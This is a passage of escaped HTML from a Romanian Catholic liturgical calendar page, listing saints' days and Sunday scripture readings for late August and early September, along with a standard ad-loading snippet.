valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ştefan, rege *; Rochus, pelerin\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Miron, pr. m.; Eusebiu, pp.; Beatrice, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 20-a de peste an\u003Cbr \/\u003E\nFer. Paula Montaldi, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 38,4-7.9-10; Ps 39; Evr 12,1-4; Lc 12,49-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Eudes, pr. *; Sixt al III-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernard, abate, înv. **; Samuel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pius al X-lea, pp. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regină **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza de Lima, fc. *; Flavian, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. BARTOLOMEU, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 21-a de peste an\u003Cbr \/\u003E\nSs. Ludovic, rege; Iosif de Calasanz, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,18-21; Ps 116; Evr 12,5-7.11-13; Lc 13,22-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Veronica Antal, fc. m. **; Ss. Ioana, fc.; Melchisedec, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Monica **; Cezar de Arles, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin, ep. înv. **; Florentina, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMartiriul Sf. Ioan Botezătorul **; Sf. Sabina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raimund Nonnatus, călug.; Nicodim; Iosif din Arimateea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESEPTEMBRIE – RĂPCIUNE\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 22-a de peste an\u003Cbr \/\u003E\nSs. Egidiu, abate; Iosue\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,19-21.30-31; Ps 67; Evr 12,18-19.21-24a; Lc 14,1.7-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ingrid, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; 